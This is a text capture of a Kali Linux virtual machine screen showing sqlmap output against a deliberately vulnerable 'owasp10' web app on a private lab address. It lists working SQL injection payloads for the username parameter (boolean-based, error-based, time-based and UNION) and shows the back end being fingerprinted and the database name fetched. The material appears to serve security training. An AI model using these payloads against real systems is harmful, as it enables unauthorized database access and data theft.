 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
12:53 AM
kali@kali: ~
[00:52:14] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=d27350d7ae8...adfe24ecca'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Trash
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=user-info.php&username=hacker' AND 4078=4078 AND 'Wnwc'='Wnwc&password=123&user-info-php-submit-button=View Account Details
    Type: error-based
    Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=user-info.php&username=hacker' AND ROW(4833,8588)>(SELECT COUNT(*),CONCAT(0×716b767671,(SELECT (ELT(4833=4833,1))),0×71716a7a71,FLOOR(RAND(0)*2))x FR
OM (SELECT 8324 UNION SELECT 2153 UNION SELECT 4260 UNION SELECT 3458)a GROUP BY x) AND 'QSbj'='QSbj&password=123&user-info-php-submit-button=View Account Details
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=user-info.php&username=hacker' AND (SELECT 6224 FROM (SELECT(SLEEP(5)))khsX) AND 'mhTk'='mhTk&password=123&user-info-php-submit-button=View Account D
etails
Home
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: page=user-info.php&username=hacker' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×716b767671,0×61756e426a6a6c645764496c746d74576d5045464c6b6165646c456f69634463
4f746643644d7367,0×71716a7a71),NULL-- -&password=123&user-info-php-submit-button=View Account Details
---
[00:52:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP, Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[00:52:17] [INFO] fetching current database
current database: 'owasp10'
[00:52:17] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.82.166'
[*] ending @ 00:52:17 /2022-03-17/
sqlmapprojec
(kali㉿kali)-[~]
$